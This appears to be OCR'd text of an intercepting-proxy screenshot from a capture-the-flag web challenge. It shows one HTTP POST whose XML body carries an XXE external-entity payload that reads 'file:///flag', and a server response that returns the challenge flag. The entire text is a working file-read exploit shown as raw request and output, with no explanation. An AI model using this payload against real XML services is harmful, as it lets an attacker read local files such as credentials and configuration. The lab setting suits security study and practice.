 Request
Pretty Raw Hex
\n
1 POST /th1s_1s_The_L4st_one HTTP/1.1
2 Host: 47.108.165.60:38721
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: session=eyJpc2xvZ2luIjp0cnVlfQ.ZIPpfg.04gb9Km7C1Ietukr_6G3eCH0IxE
10 referer: http://47.108.165.60:40183/login
11 Content-Type: application/xml
12 Connection: close
13 Content-Length: 131
14
15 <!DOCTYPE foo [<!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///flag">]>
17 <result>
18 <ctf>
123123
</ctf>
19 <web>
&xxe;
</web>
20 </result>
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/xml;charset=UTF-8
3 Content-Length: 80
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.11.3
6 Date: Sat, 10 Jun 2023 03:43:14 GMT
7
8 <result>
<ctf>
杂鱼~
</ctf>
<web>
SYCTF{cORreCT_4nSWER_eab5bfb0ff53}
</web>
</result>